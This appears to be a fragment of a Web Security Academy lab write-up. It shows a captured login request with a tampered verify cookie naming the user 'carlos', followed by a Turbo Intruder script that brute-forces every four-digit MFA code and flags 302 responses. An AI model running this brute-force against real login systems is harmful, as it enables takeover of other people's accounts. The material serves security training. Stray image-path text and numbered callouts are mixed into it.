 POST /login2 HTTP/1.1
Host: 0a4500c204bbc6f5c08c9fcb003600e6.web-security-academy.net
Cookie: session=Cg4N36iMKpgPdYQTXY47pDseJ6W4u7Nw; verify=carlos 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: https://0a4500c204bbc6f5c08c9fcb003600e6.web-security-academy.net
Referer: https://0a4500c204bbc6f5c08c9fcb003600e6.web-security-academy.net/login2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
2
mfa-code=%s
Search...
Last code used
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=2,
                           requestsPerConnection=10,
                           pipeline=False
                           )
    import itertools 3
    ls=itertools.product('0123456789', repeat=4)
    for l in ls:
        s="".join(l)
        engine.queue(target.req, s)
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and
    if req.status == 302:
        table.add(req)